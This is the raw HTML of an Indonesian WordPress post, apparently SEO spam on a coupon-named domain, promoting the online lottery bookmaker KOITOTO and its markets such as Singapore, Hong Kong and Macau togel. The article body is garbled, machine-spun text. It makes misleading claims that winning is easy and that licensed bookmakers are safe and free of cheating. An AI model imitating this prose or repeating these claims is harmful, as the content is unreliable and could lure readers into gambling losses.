!important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://kohlscouponsprintablenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://kohlscouponsprintablenow.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://kohlscouponsprintablenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://kohlscouponsprintablenow.com/wp-json/wp/v2/posts/654" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kohlscouponsprintablenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://kohlscouponsprintablenow.com/?p=654' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan/?amp=1"><link rel="amphtml" href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style></head>

<body class="wp-singular post-template-default single single-post postid-654 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://kohlscouponsprintablenow.com/" rel="home">Kohlscouponsprintablenow</a></p>
												<p class="site-description">Daftar Bandar Togel Terpercaya</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-994" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li id="menu-item-996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li id="menu-item-997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li id="menu-item-998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li id="menu-item-999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li id="menu-item-1000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-654" class="post-654 post type-post status-publish format-standard hentry category-bandar-togel tag-koitoto">
	<header class="entry-header">
		<h1 class="entry-title">Syarat-syarat Bandar Togel Online Bisa dipercaya dengan Pasaran Sah di Bahar Selatan</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p><strong><a href="https://kohlscouponsprintablenow.com/">KOITOTO</a></strong> &#8211; Cari tempat untuk bermain togel yang sesuai sama dengan kemauan memang tidaklah selama-lamanya selalu membantu. Karena terdapat banyak agen judi togel sekarang yang telah bekerja di internet tapi tidak semuanya bandar punyai pelayanan memiliki kualitas hingga dirasakan tidak cukup memberi kepuasan. Kebalikannya, kalau anda masuk di bandar togel online alternatif terpercaya serta terbaik, tentulah anda dapat mendapatkan sejumlah keuntungan dan kepuasan ingat bandar paling dipercaya selalu siapkan pasaran sah dan amat komplet di Indonesia menjadi satu diantaranya agunan yang dapat memberi pengalaman lebih untuk bettor main taruhan togel online.<br />
Dalam judi togel, waktu ini udah ada bermacam macam macam pasaran yang bisa dimainkan. Tiap pasaran togel normalnya tak punyai ketidakcocokan yang penting. Akan tetapi sesungguhnya, semasing pasaran togel memiliki beberapa hal yang beda, katakan saja dari kemungkinan kemenangannya, skedul keluaran togel maupun perihal-perihal lain seperti macam model bermainnya. Maka dari itu, dengan menyediakan banyak pasaran togel sah buat pesertanya, bandar togel online dapat dipercaya mengharapkan pelayanan judi yang dikasihkan sudah sama dengan yang diperlukan oleh anggota atau banyak penjudi yang tergabung didalamnya.<br />
Nach, seandainya anda memanglah terasa masih tetap susah mendapatkan biro judi togel yang pas serta paling dipercaya, lebih baiknya sebelumnya tergabung anda perlu ketahui dahulu pelbagai syarat-syarat maupun tanda-tanda yang kebanyakan dipunyai oleh bandar togel online dapat dipercaya. Karena tidak sama dengan umumnya broker judi togel lain, bandar toto yang paling dipercaya yang pasti miliki berapa banyak persyaratan privat dan tidak sama dari agen judi umumnya maka dari itu seringkali terus membikin siapa saja togelers selalu ketarik serta ingin tahu buat coba masuk didalamnya.</p>
<p><img fetchpriority="high" decoding="async" class="aligncenter size-full wp-image-11" src="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg" alt="KOITOTO" width="840" height="480" srcset="https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl.jpg 840w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-300x171.jpg 300w, https://kohlscouponsprintablenow.com/wp-content/uploads/2023/01/Ha6O1Dl-768x439.jpg 768w" sizes="(max-width: 709px) 85vw, (max-width: 909px) 67vw, (max-width: 1362px) 62vw, 840px" /></p>
<p>Untuk beberapa togelers di Indonesia sendiri, main di bandar togel online paling dipercaya yaitu satu asa paling besar. Karena selainnya dapat memasangkan taruhan togel secara mudah dalam tiap harinya, pilih masuk pada bandar paling dipercaya pun terus begitu memiliki potensi memberi berapa banyak keuntungan atau keuntungan yang atraktif sekali. Manalagi, buat masuk dengan biro judi togel paling dipercaya juga tak kan membuat beberapa calon anggota susah melaksanakannya sebab pelayanan daftar yang disiapkan tentu terus memberi dukungan waktu 24 jam non-stop sehari-harinya.<br />
Sejumlah Persyaratan Spesial Bandar Togel Online Paling dipercaya yang Perlu Anda Ketahui<br />
Mengerti ciri-ciri atau persyaratan suatu bandar judi togel memang dapat jadi modal penting serta baik sekali bagi para bettor yang bakal mengawali judi togel. Masalahnya dengan ketahui banyak beberapa ciri bandar togel opsi terunggul, automatis bettor dapat makin selective dalam tentukan satu diantaranya yang amat tepat maka tidak salah pilih. Nach, untuk mengerti kayak apa persyaratan pribadi bandar togel online dapat dipercaya dengan gampang, berikut kami uraikan jejeran infonya:<br />
o Menyediakan Pasaran Sah yang Komplet<br />
Satu diantaranya syarat-syarat teristimewa dari bandar togel online dapat dipercaya pastinya ialah selalu sediakan pasaran sah yang lebih komplet. Waktu ini sudah banyak broker judi togel tersebar luas di internet, sayang tidak seluruhnya bandar taruhan togel selalu memiliki pasaran yang komplet untuk member-nya maka belum terjaga bisa memberi kepuasan. Tidak sama dengan agen judi togel online yang bisa dipercaya yang sedianya terus mendatangkan pasaran togel lebih komplet dari bermacam type alternatif paling sah, di mana itu juga bisa menguntungkan tertentu buat peserta.<br />
o Layanan Memberi dukungan 24 Jam Non-stop<br />
Jadi penyuplai pelayanan togel terbaik, bandar togel online paling dipercaya pastilah pula punyai pelayanan amat menyuport waktu 24 jam serta sebagai satu diantara ciri-ciri uniknya. Karena memiliki service 24 jam non stop, karenanya tidak akan susah untuk beberapa bettor kedepannya untuk bermain togel kapan pun di bandar dapat dipercaya sebab tidak yang bernama limit waktu. Bahkan juga, atas service 24 jam itu seluruh bettor dapat mendaftarkan account togel serta tergabung kapan saja lebih mudah.<br />
o Situs Ringan dan Aman untuk Dicapai<br />
Jika anda mau mengenali atau menegaskan kwalitas dari sebuah bandar judi togel online, karenanya anda dapat pahami akses websitenya. Lantaran kebanyakan, satu diantara persyaratan atau ciri-ciri dari bandar togel online bisa dipercaya yakni terus punya situs ringan dicapai serta pun teruji amat aman. Seluruhnya tidak lain lantaran bandar togel bisa dipercaya memiliki site yang amat berkualitas dengan ditopang mekanisme terhebat maka dari itu tak kan susah dijangkau tiap-tiap pesertanya untuk bermain togel online.<br />
o Jenis Permainan Togel Banyak<br />
Tidak sekedar cukup hanya dengan menyiapkan pasaran yang komplet saja, akan tetapi bandar togel online bisa dipercaya pula berikan beberapa jenis permainan togel yang paling banyak. Permainan-permainan togel terpilih lantas dapat beberapa penjudi mencari lewat pasaran togel mana pun yang semua tersuguh komplet di broker judi togel paling dipercaya. Manalagi, berkaitan seluruhnya tipe permainan togel memiliki kemungkinan menang namun juga keuntungan yang relatif berlainan, karena itu anda dapat mencoba dengan memutuskan seberapa banyak model permainan togel yang waktu ini siap di bandar taruhan togel dapat dipercaya buat dapat anda optimalkan dengan bagus.<br />
o Memiliki Pelbagai Macam Deposit<br />
Ada tanda-tanda serta persyaratan teristimewa dari bandar togel online bisa dipercaya yang mesti anda pahami merupakan punya beberapa model deposit. Bervariasi alternatif deposit yang disajikan oleh bandar taruhan togel bisa dipercaya tentu benar-benar bermanfaat buat menolong membuat lebih mudah peserta deposit saat sebelum memasangkan taruhan togel didalamnya. Tentang hal beberapa alternatif model deposit yang ada di broker judi togel bisa dipercaya salah satunya seperti rekening bank Indonesia, dompet digital maupun deposit pulsa.<br />
Lisensi Sah yang Dipunyai Bandar Togel Online Bisa dipercaya di Indonesia<br />
Ketaksamaan bandar togel online dapat dipercaya di Indonesia dengan beberapa umumnya bandar togel lain yakni berdasar dari validitasnya. Lantaran tak seperti bandar togel umumnya, broker judi togel bisa dipercaya sudah pasti ditopang dengan sebuah lisensi sah yang diperoleh dari instansi internasional maka dari itu punyai ijin bekerja yang pasti. Nach, untungnya kalau anda tergabung dengan agen judi togel yang mempunyai lisensi sah merupakan taruhan judi togel yang disajikan didalamnya nyata terus bisa dicapai dengan gampang dan aman tiada butuh cemas ada masalah apa saja.<br />
Sebuah lisensi sah yang dipunyai bandar togel online bisa dipercaya pastinya pun memberikan indikasi bagaimana mutu pelayanan judi togel yang disiapkannya itu. Lantaran buat faksi bandar taruhan togel dapat dipercaya, lisensi sah adalah satu diantaranya hal yang telah sepatutnya untuk dipunyai lantaran dapat jamin keyakinan semuanya member-nya yang dapat bermain togel semakin nyaman tiada perlu mengkuatirkan hal keamanan.<br />
Kebanyakan, bandar togel online bisa dipercaya yang udah menyimpan lisensi sah mengeklaim taruhan togel tidak ada bagian penyimpangan sedikitpun yang akan memberikan kerugian banyak bettor. Kalau dalam membuka taruhan togel sejumlah peserta mendapati rintangan atau kesukaran kapan saja, karena itu peserta itu dapat langsung mengabari service layanan konsumen biro judi togel dapat dipercaya di mana yang pasti terus bekerja sepanjang 24 jam penuh dalam tiap harinya.<br />
Daftar Pasaran Sah Sangat Komplet Bandar Togel Online Paling dipercaya 2023<br />
Masuk awalan tahun 2023, pasti makin banyak penggemar judi togel online yang coba peruntungannya pada taruhan ini. Oleh karena itu, supaya pelayanan togel yang disajikan sukses membuat beberapa togelers suka, biro judi togel dapat dipercaya pasti akan selalu memberinya daftar pasaran togel sah yang komplet maka berikan kelapangan peserta tentukan pasang taruhannya pada pasaran togel alternatif terpilih mana saja. Selanjutnya, tentang hal sejumlah daftar pasaran sah amat komplet yang sekarang disajikan oleh bandar togel online bisa dipercaya 2023 salah satunya sebagaimana berikut:<br />
o Togel Singapore (SGP)<br />
Pasaran togel sah yang terpopuler pertama dari bandar togel online dapat dipercaya yakni togel Singapore atau SGP. Togel Singapore atau Singapore pools ini diakui selaku model pasaran togel pertama-tama yang dikenalkan sudah lama maka alamiah apabila namanya lebih akrab ketimbang dengan pasaran togel lain waktu ini. cuman ada 5x pengeluaran togel Singapore dari tiap-tiap minggunya, akan tetapi togel SGP sendiri tidak sepi pencinta karena dipercayai dapat berikan banyak kemungkinan keuntungan atau kemenangan yang begitu besar.<br />
o Togel Hongkong (HK)<br />
Type pasaran togel sah serta terunggul selanjutnya di mana yang pasti  disiapkan bandar togel online bisa dipercaya ialah togel Hongkong atau HK pools. Togel Hongkong udah ada lama di Indonesia dan jadi pasaran paling besar ke-2  sehabis Singapore pools. Kelebihan inti dari pasaran togel Hongkong ini diantaranya disebabkan memiliki agenda pasaran dalam tiap harinya dan pengeluaran togel Hongkong ini dapat didatangkan tiap-tiap jam 23:00 WIB.<br />
o Togel Toto Macau<br />
Bila cari pasaran terhebat buat anda permainkan melalui bandar togel online paling dipercaya, karenanya opsi yang paling cocok buat anda coba waktu ini yaitu togel toto macau. Togel macau atau yang di kenal juga bernama macau pools ini sesuatu pasaran yang antik dan semakin menarik karena sediakan keluaran togel dengan skedul makin banyak. Bagaimana tidak, dalam tiap-tiap satu harinya pasaran togel ini memberi sekalian 4 waktu pengeluaran yang lain hingga lebih membantu beberapa penjudi atau bettor yang pilih pasaran toto macau untuk pasang taruhan dengan banyak ada pilihan waktu.<br />
o Togel Sydney<br />
Seluruhnya bettor pengagum togel tentu sudah kenal pasaran togel Sydney, satu diantaranya pasaran togel terhebat yang banyak pula digemari banyak togelers di tanah air. Masalahnya togel Sydney memberi skedul keluaran tiap hari serta result togel ada di waktu 13:50 WIB. Sedangkan,, soal menarik lain yang terus ada di pasaran togel Sydney ini yakni punyai varian type permainan togel yang lumayan komplet maka dapat disinkronkan beberapa penjudi yang pengin taruhan togel di pasaran Sydney ini.<br />
o Togel Cambodia / Kamboja<br />
Nama togel Cambodia atau kamboja kemungkinan tidak ada sefamiliar macam-macam pasaran lain seperti toto macau, SGP atau HK. Tapi, beberapa dari beberapa togel mania yang pilih pasang taruhan pada togel Kamboja ini sebab dikira sangat bagus dan dapat berikan kemungkinan peruntungan lebih bagus. Sementara itu, pasaran togel Cambodia pun memiliki skedul keluaran waktu 11:00 WIB yang termasuk amat gampang dituruti tiap beberapa pecinta togel di tanah air.<br />
o Togel Taiwan<br />
Alternatif pasaran togel terunggul serta sah seterusnya dari bandar togel online bisa dipercaya di mana bisa juga anda putuskan ialah togel Taiwan. Pasaran togel Taiwan punyai susunan pengeluaran nomor togel yang bagus serta ringan diterka maka banyak juga yang berkesimpulan bila mainkan togel pasaran Taiwan ini bisa memberinya kemungkinan menang bertambah besar. Di lain bagian, togel Taiwan pun miliki jejeran beberapa jenis atau model permainan togel cukup bervariasi yang pasti atraktif sekali serta pantas buat anda coba.<br />
Untungnya Main di Bandar Togel Online Paling dipercaya dengan Pasaran Terkomplet<br />
Agen judi togel yang menyiapkan pasaran komplet melalui pelayanan togel terbaik tentunya bisa berikan banyak faedah atau keuntungan untuk tiap-tiap member-nya. Karenanya itu dia untuk banyak togelers terus direkomendasikan untuk cuma menunjuk masuk di bandar togel yang paling dipercaya saja karena service togel yang disiapkannya pastilah teruji lebih memberi kepuasan dengan beberapa pasaran luar biasa yang didatangkan.<br />
Namun, ada banyak juga banyak penjudi togel yang belum mengerti banyak semacam apa saja kelebihan atau keuntungan yang dapat didapat dari bandar paling dipercaya yang sediakan pasaran terkomplet itu, terkecuali dengan mencoba sendiri. Untuk memperjelasnya, baca di bawah ini banyak keuntungan yang sangat luar biasa kalau main di bandar togel online paling dipercaya dengan pasaran terkomplet, salah satunya:<br />
o Mudah Mendapat Kemenangan<br />
Satu soal yang terang sangat memberi keuntungan apabila mana anda masuk dengan bandar togel online dapat dipercaya merupakan ringan meraih kemenangan. Bagaimana tidak, buat mendapat kesempatan terpilih mencetak kemenangan saat bermain judi togel online, tiap bettor dapat tentukan atau putuskan buat pasang taruhan pada type pasaran mana pun. Apa lagi, pasaran togel yang didatangkan oleh biro judi togel dapat dipercaya pasti adalah pasaran togel alternatif yang dapat punyai kesempatan kemenangan begitu besar.<br />
o Lebih Ditanggung Memberikan kepuasan<br />
Main di bandar togel online paling dipercaya yang menyiapkan pasaran terkomplet telah dipastikan sangatlah memberikan keuntungan banyak penjudi didalamnya karena lebih ditanggung memberikan kepuasan. Jikamana satu pasaran yang bettor putuskan masih kurang maksimum memberi kepuasan, karena itu beberapa tipe pasaran togel lain juga dapat dicoba. Lebih-lebih lagi lantaran setiap tipe pasaran togel lantas tentu memberinya seberapa banyak keuntungan yang relatif.<br />
o Memberikan Pengalaman Taruhan Togel Lebih Baik<br />
Untungnya jika bagaimana anda main di bandar togel online paling dipercaya ialah karena selalu sanggup berikan pengalaman taruhan lebih bagus ingat akan jumlahnya macam-macam pasaran yang disiapkan. Tidak serupa dengan umumnya broker judi togel yang lain tak punya pasaran komplet di mana belumlah pasti bisa jamin kepuasan anggotanya sebab opsi yang disajikan ada sedikit atau terbatas.<br />
o Judi Togel Ringan Dimainkan Kapan pun<br />
Berikut sebagai kelebihan sangat menarik dan mengesankan kalau main pada bandar togel online bisa dipercaya. Di mana, pasaran togel terkomplet yang dihidangkan oleh bandar dapat dipercaya itu nyata terus enteng dicapai dengan service 24 jam non-stop sehari-harinya. Bukan cuma membantu karena pelayanan akses 24 jam saja, keringanan lain main di bandar togel yang paling dipercaya pun ditopang dengan akses yang udah dukungan untuk semua type fitur apa saja.<br />
o Banyak Bonus serta Promosi<br />
Bonus serta promosi jadi keuntungan menarik dan sangat memberikan kepuasan yang terus-menerus didatangkan oleh bandar togel online tiap harinya. Karena, lewat berapa banyak penawaran bonus serta promosi, automatic tiap peserta yang bermain togel bukan hanya bakal memperoleh keuntungan dari bayaran menang saja. Ditambahkan lagi sejumlah bonus yang disajikan bandar togel paling dipercaya sangat juga komplet dan jelas bisa dicapai semua peserta sah didalamnya.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a5ecb8e6931d8581daf0f4a0cbdb997f4250b7fb36bf34a947f11e38f1b18709?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://kohlscouponsprintablenow.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-bisa-dipercaya-dengan-pasaran-sah-di-bahar-selatan/" rel="bookmark"><time class="entry-date published updated" datetime="2023-01-21T08:21:23+00:00">January 21, 2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/" rel="category tag">Bandar Togel</a></span><span class="tags-links"><span class="screen-reader-text">Tags </span><a href="https://kohlscouponsprintablenow.com/tag/koitoto/" rel="tag">KOITOTO</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-654 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://kohlscouponsprintablenow.com/syarat-syarat-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-puriala/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Syarat-syarat Bandar Togel Online Dapat dipercaya dengan Pasaran Sah di Puriala</span></a></div><div class="nav-next"><a href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-paling-dipercaya-dengan-pasaran-sah-di-tareran/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Persyaratan Bandar Togel Online Paling dipercaya dengan Pasaran Sah di Tareran</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://kohlscouponsprintablenow.com/2026/01/'>January 2026</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/12/'>December 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/11/'>November 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/10/'>October 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/09/'>September 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/08/'>August 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/02/'>February 2025</a></li>
